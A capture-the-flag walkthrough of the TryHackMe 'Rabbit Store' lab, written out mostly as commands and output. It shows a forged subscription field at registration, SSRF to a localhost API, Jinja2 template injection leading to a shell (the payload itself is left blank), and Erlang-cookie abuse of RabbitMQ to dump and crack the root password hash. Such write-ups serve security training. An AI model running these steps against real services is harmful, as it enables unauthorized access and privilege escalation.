TryHackMe: Rabbit Store

Hey everyone! Welcome to another CTF walkthrough. Today, we’re diving into the Rabbit Store room on TryHackMe. This box was a fantastic journey through web app vulnerabilities, JWT manipulation, and a fun privilege escalation involving… well, rabbits!
Let’s hop to it!
Initial Reconnaissance: Nmap on the Prowl
First things first, let’s get the lay of the land. We’ll start by setting our target IP and then unleashing our trusty friend, Nmap, to see what doors are open.
1
2
# Setting the IP address for easy access
export IP=10.10.144.3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Let's see what we're working with. Full port scan, service version, and default scripts.
❯ nmap -T4 -n -sC -sV -Pn -p- $IP
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-07 14:24 +0300
Nmap scan report for 10.10.144.3
Host is up (0.073s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3f:da:55:0b:b3:a9:3b:09:5f:b1:db:53:5e:0b:ef:e2 (ECDSA)
|_  256 b7:d3:2e:a7:08:91:66:6b:30:d2:0c:f7:90:cf:9a:f4 (ED25519)
80/tcp    open  http    Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://cloudsite.thm/
4369/tcp  open  epmd    Erlang Port Mapper Daemon
25672/tcp open  unknown
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.62 seconds
Web Enumeration: Down the Rabbit Hole
The Nmap scan gave us a domain name. Let’s see what happens when we try to curl the IP directly.
1
2
3
4
5
6
7
8
9
10
❯ curl $IP
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://cloudsite.thm/">here</a>.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at 10.10.144.3 Port 80</address>
</body></html>
Just as we suspected, a redirect. To access the site properly, we need to tell our machine how to find cloudsite.thm. Let’s add it to our /etc/hosts file.

With that done, we can browse the site. It looks like a standard cloud SaaS website template. Clicking the “Log In” button whisks us away to a new subdomain: storage.cloudsite.thm.
Time for another entry in our /etc/hosts file!

Now we’re at a login page. I tried the classic admin:admin, but it demanded an email address. Fair enough. A quick look around the main site’s source code and contact page revealed a couple of emails.
1
2
info@smarteyeapps.com
sales@smarteyeapps.com
These might come in handy later. I also noticed that the login request is a JSON POST to /api/login.
1
{"email":"pwned@pwned.com","password":"1234"}
I created my own account (pwned@pwned.com with password 1234) to see what a regular user can do.

“Your subscription is inactive.” Well, that’s not very useful. It seems we’re stuck… or are we? Before trying to brute-force the emails we found, let’s do some more directory fuzzing with our old friend, gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Fuzzing the main site
❯ gobuster dir -w common.txt -u http://cloudsite.thm -x md,js,html,php,py,css,txt,bak -t 50
===============================================================
Gobuster v3.7
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://cloudsite.thm
[+] Method:                  GET
[+] Threads:                 30
[+] Wordlist:                common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.7
[+] Extensions:              css,txt,bak,md,js,html,php,py
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/about_us.html        (Status: 200) [Size: 9992]
/assets               (Status: 301) [Size: 315] [--> http://cloudsite.thm/assets/]
/blog.html            (Status: 200) [Size: 10939]
/contact_us.html      (Status: 200) [Size: 9914]
/index.html           (Status: 200) [Size: 18451]
/index.html           (Status: 200) [Size: 18451]
/javascript           (Status: 301) [Size: 319] [--> http://cloudsite.thm/javascript/]
/server-status        (Status: 403) [Size: 278]
/services.html        (Status: 200) [Size: 9358]
Progress: 42651 / 42651 (100.00%)
===============================================================
Finished
===============================================================
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# Fuzzing the storage subdomain
❯ gobuster dir -w common.txt -u http://storage.cloudsite.thm -x md,js,html,php,py,css,txt,bak -t 50
===============================================================
Gobuster v3.7
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://storage.cloudsite.thm
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.7
[+] Extensions:              css,txt,bak,md,js,html,php,py
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 331] [--> http://storage.cloudsite.thm/assets/]
/css                  (Status: 301) [Size: 328] [--> http://storage.cloudsite.thm/css/]
/fonts                (Status: 301) [Size: 330] [--> http://storage.cloudsite.thm/fonts/]
/images               (Status: 301) [Size: 331] [--> http://storage.cloudsite.thm/images/]
/index.html           (Status: 200) [Size: 9039]
/index.html           (Status: 200) [Size: 9039]
/javascript           (Status: 301) [Size: 335] [--> http://storage.cloudsite.thm/javascript/]
/js                   (Status: 301) [Size: 327] [--> http://storage.cloudsite.thm/js/]
/register.html        (Status: 200) [Size: 9043]
/server-status        (Status: 403) [Size: 286]
Progress: 42651 / 42651 (100.00%)
===============================================================
Finished
===============================================================
Let’s fuzz the /api/ endpoint on the storage site next.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Fuzzing the API
❯ gobuster dir -w common.txt -u http://storage.cloudsite.thm/api/ -x md,js,html,php,py,css,txt,bak -t 50
===============================================================
Gobuster v3.7
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://storage.cloudsite.thm/api/
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.7
[+] Extensions:              bak,md,js,html,php,py,css,txt
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/Login                (Status: 405) [Size: 36]
/docs                 (Status: 403) [Size: 27]
/login                (Status: 405) [Size: 36]
/register             (Status: 405) [Size: 36]
/updates-topic        (Status: 502) [Size: 428]
/uploads              (Status: 401) [Size: 32]
Progress: 42651 / 42651 (100.00%)
===============================================================
Finished
===============================================================
We found a few endpoints: /login, /register, /uploads, and /docs. The case-sensitive /Login is a fun little quirk. Also I nuked my previous account (oops) and made a new one, I started poking at these endpoints. Trying to access /api/uploads without being authenticated gives a clear message:
1
2
❯ curl -s http://storage.cloudsite.thm/api/uploads
{"message":"Token not provided"}%
With my logged-in user’s cookie, the message changes:
1
message	"Your subscription is inactive. You cannot use our services."
Let’s use curl to confirm this with the JWT token from the browser.
1
2
3
# My JWT cookie proves my subscription is, in fact, inactive.
❯ curl -s 'http://storage.cloudsite.thm/api/uploads' -H 'Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFAYS5jb20iLCJzdWJzY3JpcHRpb24iOiJpbmFjdGl2ZSIsImlhdCI6MTc1MTg4OTkyMywiZXhwIjoxNzUxODkzNTIzfQ.qQb3z00lku8yAT6qCmXzKfugOoiJhbYV54va3Fmc07w'
{"message":"Your subscription is inactive. You cannot use our services."}%
JWT Exploitation: Activating Our Subscription
Aha! The JWT (JSON Web Token) seems to be the key. Let’s decode it and see what’s inside.
1
2
3
4
5
6
7
8
9
10
# Header
{ "alg": "HS256", "typ": "JWT" }

# Payload
{
    "email": "a@a.com",
    "subscription": "inactive",
    "iat": 1751889923,
    "exp": 1751893523
}
The "subscription": "inactive" part looks mighty suspicious. If the application is just trusting this value without server-side verification, we might be able to… persuade it.
Since the /api/register endpoint is open, let’s try registering a new user, but this time, we’ll add our own subscription parameter to the request!
1
2
3
4
5
6
7
# Let's see if the backend is naive enough to accept our custom parameter.
❯ curl -X POST 'http://storage.cloudsite.thm/api/register' -d '{
    "email": "b@b.com",
    "password": "1234",
    "subscription": "active"
}' -H "Content-Type: application/json"
{"message":"User registered successfully"}%
It worked! I logged in with our new “active” user b@b.com.

Success! We now have an active subscription and access to the file upload feature.
SSRF and Leaking API Docs

The dashboard allows uploading files from our computer or from a URL. Uploading a file and accessing it via /api/uploads/<filename> just downloads it, so no RCE there. But the “upload from URL” feature is a classic vector for Server-Side Request Forgery (SSRF).
Let’s see if we can make the server fetch the /api/docs endpoint that was previously forbidden to us.

The result was a file containing {"message": "Access denied"}. Drats. This probably means the server is fetching the URL over the public internet, where it can’t access internal-only endpoints.
However, the HTTP response headers revealed the backend is using ExpressJS (X-Powered-By: Express). A common setup for Node.js/Express apps is to run on a local port like 3000. Let’s try to get the server to talk to itself via localhost.

Bingo! This time, it worked and gave us the API documentation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Endpoints Perfectly Completed

POST Requests:
/api/register - For registering user
/api/login - For loggin in the user
/api/upload - For uploading files
/api/store-url - For uploadion files via url
/api/fetch_messeges_from_chatbot - Currently, the chatbot is under development. Once development is complete, it will be used in the future.

GET Requests:
/api/uploads/filename - To view the uploaded files
/dashboard/inactive - Dashboard for inactive user
/dashboard/active - Dashboard for active user

Note: All requests to this endpoint are sent in JSON format.
We’ve found another hidden endpoint: /api/fetch_messeges_from_chatbot. Let’s poke it.
1
2
3
# It requires a token, just like the other authenticated endpoints.
❯ curl -s 'http://storage.cloudsite.thm/api/fetch_messeges_from_chatbot'
{"message":"Token not provided"}%
SSTI to Reverse Shell: The Final Foothold
Time to grab our active user’s JWT and see what this chatbot endpoint wants.
1
jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImJAYi5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTE4OTEyMDMsImV4cCI6MTc1MTg5NDgwM30.D-Y8bfaQthZkbFNtdd6o-M3cdu5K0GLcalHwZYS0K3g
Sending an empty POST request tells us what we need.
1
❯ curl -X POST 'http://storage.cloudsite.thm/api/fetch_messeges_from_chatbot' -H 'Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImJAYi5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTE4OTEyMDMsImV4cCI6MTc1MTg5NDgwM30.D-Y8bfaQthZkbFNtdd6o-M3cdu5K0GLcalHwZYS0K3g' -H "Content-Type: application/json" -d '{"":""}'
1
2
3
{
  "error": "username parameter is required"
}
Okay, it wants a username. Let’s give it one.
1
2
3
❯ curl -X POST 'http://storage.cloudsite.thm/api/fetch_messeges_from_chatbot' -H 'Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImJAYi5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTE4OTEyMDMsImV4cCI6MTc1MTg5NDgwM30.D-Y8bfaQthZkbFNtdd6o-M3cdu5K0GLcalHwZYS0K3g' -H "Content-Type: application/json" -d '{
    "username": "b"
}'
The response is interesting. It reflects our input directly into an HTML template.
1
2
3
4
5
6
7
8
9
10
11
12
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Greeting</title>
  </head>
  <body>
    <h1>Sorry, b, our chatbot server is currently under development.</h1>
  </body>
</html>
%
This is a huge red flag for Server-Side Template Injection (SSTI). The server is likely taking our username and rendering it inside a template without proper sanitization. Let’s try a universal SSTI polyglot payload to see if we can trigger an error.
I used this payload:
1
{ "username": "$%\\." }
Since my shell was mangling the special characters, I switched to a GUI REST client (yaak) for this part.

Houston, we have an error!
1
2
3
4
5
6
7
8
9
10
<!doctype html>
<html lang="en">
<head>
<title>
jinja2.exceptions.TemplateSyntaxError: unexpected '<' //
Werkzeug Debugger
</title>
...
</head>
</html>
The traceback explicitly mentions jinja2.exceptions.TemplateSyntaxError. We’ve confirmed it’s a Jinja2 SSTI vulnerability. We can see the vulnerable code in the traceback: return render_template_string(template).
Now for the fun part: getting a reverse shell. We can craft a payload to execute OS commands.
1
2
3
{
  "username": ""
}
I sent this payload (with my own IP and port) and…

We’re in! Let’s upgrade this to a fully interactive shell.
1
2
3
4
5
6
7
# Standard shell upgrade magic
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm-256color
# Press Ctrl+Z to background
stty raw -echo;fg
# Press Enter twice
reset
Now we have a proper shell as the user azrael. Let’s grab the user flag and start looking for a way to become root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
azrael@forge:~$ ls -la
total 52
drwx------ 9 azrael azrael 4096 Sep 12  2024 .
drwxr-xr-x 3 root   root   4096 Jul 18  2024 ..
lrwxrwxrwx 1 azrael azrael    9 Mar 22  2024 .bash_history -> /dev/null
-rw-r--r-- 1 azrael azrael  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 azrael azrael 3771 Feb 25  2020 .bashrc
drwx------ 3 azrael azrael 4096 Jul 18  2024 .cache
drwxrwxr-x 4 azrael azrael 4096 Aug 16  2024 chatbotServer
drwx------ 4 azrael azrael 4096 Jul 18  2024 .config
drwx------ 3 azrael azrael 4096 Sep 20  2024 .gnupg
drwxrwxr-x 5 azrael azrael 4096 Jul 18  2024 .local
drwxrwxr-x 4 azrael azrael 4096 Jul 18  2024 .npm
-rw-r--r-- 1 azrael azrael  807 Feb 25  2020 .profile
drwx------ 3 azrael azrael 4096 Mar 22  2024 snap
-rw------- 1 azrael azrael   33 Aug 11  2024 user.txt
azrael@forge:~$ cat user.txt
*****************************
And we got the first flag!
Privilege Escalation: The Erlang Cookie Monster
I ran some standard enumeration scripts and looked for SUID binaries.
1
2
3
4
azrael@forge:~$ find / -type f -perm /4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
... (a lot of standard stuff) ...
Nothing immediately obvious there. However, I found some very interesting shell scripts in /usr/local/bin/.
1
2
3
4
5
6
7
8
9
10
11
12
azrael@forge:/usr/local/bin$ cat change_cookie_permissions.sh
#!/bin/bash

# Sleep for 1 minute
sleep 30

head /dev/urandom | tr -dc A-Za-z0-9 | head -c 16 > /var/lib/rabbitmq/.erlang.cookie
chmod 400 /var/lib/rabbitmq/.erlang.cookie
systemctl restart rabbitmq-server.service
# Change the file permissions
chmod 404 /var/lib/rabbitmq/.erlang.cookie
chmod +rx /var/lib/rabbitmq
This script manages the .erlang.cookie file for RabbitMQ. This cookie is a secret key that allows different Erlang nodes (like the rabbitmq-server and rabbitmqctl CLI tool) to communicate. The epmd service we saw earlier is part of this system.
If we can get our hands on that cookie, we can potentially control the RabbitMQ service, which often runs with high privileges. While hunting around, I found a backup or old cookie file with the following content:
1
LF8W3QbjYGve3Cuw
This looks like our golden ticket! We can use this cookie to connect to the RabbitMQ instance running on the machine.
To do this, I’ll use a local Docker container with rabbitmqctl installed. This is a neat trick to avoid having to install tools on the target machine. First, I added forge to my local /etc/hosts file, pointing to the target IP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Using a docker container to get access to rabbitmqctl
❯ docker run --mount type=bind,source=/etc/hosts,target=/etc/hosts,readonly -it --rm rabbitmq:management-alpine bash

# Now, from inside the container, let's connect using the cookie
5468a1f12f60:/# rabbitmqctl --erlang-cookie 'LF8W3QbjYGve3Cuw' --node rabbit@forge status
Status of node rabbit@forge ...
[]
Runtime

OS PID: 1177
OS: Linux
Uptime (seconds): 8849
Is under maintenance?: false
RabbitMQ version: 3.9.13
...
Enabled plugins:

 * rabbitmq_management
...
Listeners

Interface: [::], port: 15672, protocol: http, purpose: HTTP API
Interface: [::], port: 25672, protocol: clustering, purpose: inter-node and CLI tool communication
Interface: 127.0.0.1, port: 5672, protocol: amqp, purpose: AMQP 0-9-1 and AMQP 1.0
It works! We’re connected. Let’s see what users exist.
1
2
3
4
5
5468a1f12f60:/# rabbitmqctl --erlang-cookie 'LF8W3QbjYGve3Cuw' --node rabbit@forge list_users
Listing users ...
user	tags
The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.	[]
root	[administrator]
We have a root user with [administrator] tags! The other “user” is a hilarious note from the creator. The goal is clear: get the root user’s password hash and crack it. We can dump all the RabbitMQ definitions, which will include the user hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# Export all definitions to a file
5468a1f12f60:/# rabbitmqctl --erlang-cookie 'LF8W3QbjYGve3Cuw' --node rabbit@forge export_definitions /tmp/def.json
Exporting definitions in JSON to a file at "/tmp/def.json" ...

# Let's inspect the file
5468a1f12f60:/# cat /tmp/def.json | jq
...
  "users": [
    {
      "hashing_algorithm": "rabbit_password_hashing_sha256",
      "limits": {},
      "name": "The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.",
      "password_hash": "********************/*********************",
      "tags": []
    },
    {
      "hashing_algorithm": "rabbit_password_hashing_sha256",
      "limits": {},
      "name": "root",
      "password_hash": "****************************/***********************",
      "tags": [
        "administrator"
      ]
    }
  ],
...
We have the hash for the root user. The hashing algorithm is rabbit_password_hashing_sha256. A quick search of the RabbitMQ documentation reveals how this works.

The password hash is a Base64 encoded string. When decoded, the first 4 bytes are a random salt, and the rest is the SHA-256 hash of salt + password. We can extract the salt and hash, and then try to crack it.
1
2
# Decode the hash and inspect the bytes
❯ echo "****************/*******************" | base64 -d | xxd -p -c 100
After extracting the salt and the hash, I threw it at a password list. A short while later, I had the password!
Now, for the moment of truth.
1
2
3
4
5
6
azrael@forge:/usr/local/bin$ su - root
Password: <TheCrackedPassword>
root@forge:~# ls
forge_web_service  root.txt  snap
root@forge:~# cat root.txt
*******************************
And we are root! What a fun box. The path was logical and involved several cool, modern vulnerabilities. Hope you enjoyed the walkthrough!